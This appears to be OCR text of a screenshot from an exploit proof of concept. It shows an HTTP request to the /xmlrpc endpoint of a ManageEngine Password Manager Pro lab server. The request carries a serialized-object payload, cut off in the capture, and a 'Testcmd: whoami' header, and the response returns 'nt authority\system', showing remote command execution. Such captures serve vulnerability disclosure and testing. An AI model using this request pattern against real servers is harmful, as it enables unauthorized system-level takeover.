 Request
Pretty Raw Hex \n
1 POST /xmlrpc HTTP/1.1
2 Host: 192.168.79.128:7272
3 Cookie: JSESSIONID=F45C1BA9ED60D9CEFB9B091E683DA33D; pmpcc=
bbde132b-69fa-4bd8-8c92-a3130b351c7e; _zcsr_tmp=
bbde132b-69fa-4bd8-8c92-a3130b351c7e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Testcmd: whoami
16 Content-Type: application/xml
17 Content-Length: 7994
18
19 <?xml version="1.0"?>
20 <methodCall>
21 <methodName>
ProjectDiscovery
</methodName>
22 <params>
23 <param>
24 <value>
25 <struct>
26 <member>
27 <name>
test
</name>
28 <value>
29 <serializable xmlns="
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B1B1573E46F034B22C7BC3934A328635; Path=/; Secure; HttpOnly
3 Content-Security-Policy: default-src 'self'; img-src 'self' data:
https://www.manageengine.com; script-src 'unsafe-inline' 'unsafe-eval' 'self'
resource:; style-src 'unsafe-inline' 'self'; frame-ancestors 'self'
https://admin:7272; connect-src 'self' wss: https:; worker-src 'self' blob:;
frame-src 'self' https://*.duosecurity.com data:; font-src 'self'
https://*.duosecurity.com
4 Strict-Transport-Security: max-age=63072000; includeSubdomains
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1
7 X-Frame-Options: SAMEORIGIN
8 vary: accept-encoding
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 25 Oct 2022 03:43:44 GMT
11 Connection: close
12 Server: PMP
13 Content-Length: 250
14
15 nt authority\system
16